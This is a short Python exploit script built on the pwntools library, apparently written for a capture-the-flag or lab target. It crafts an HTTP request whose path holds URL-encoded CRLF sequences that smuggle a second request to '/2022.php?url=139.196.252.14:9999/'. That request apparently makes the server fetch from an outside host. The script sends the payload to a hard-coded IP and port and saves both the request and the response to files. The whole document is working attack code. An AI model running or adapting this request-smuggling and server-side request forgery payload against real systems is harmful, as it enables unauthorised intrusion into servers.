 import urllib
from pwn import *
def request_prepare():
    uri = b'/2023/%20HTTP/1.1%0d%0aHost:%20127.0.0.1%0d%0aUser-Agent:%20curl/7.68.0%0d%0a%0d%0a' +
b'GET%20/2022.php%3furl%3d139.196.252.14%3a9999/'
    req = b'''GET %b HTTP/1.1\r
Host: 115.239.215.75:8082\r
\r
''' % uri
    return req
def send_and_recive(req):
    rec = b''
    ip = '115.239.215.75'
    port = 8082
    p = remote(ip, int(port))
    p.send(req)
    rec += p.recv()
    print(rec.decode())
    p.close()
    return rec.decode()
req = request_prepare()
print(req)
# print(urllib.parse.unquote(req.decode()))
f = open('req.txt', 'wb')
f.write(req)
f.close()
res = send_and_recive(req)
f = open('res.txt', 'wb')
f.write(res.encode())
f.close()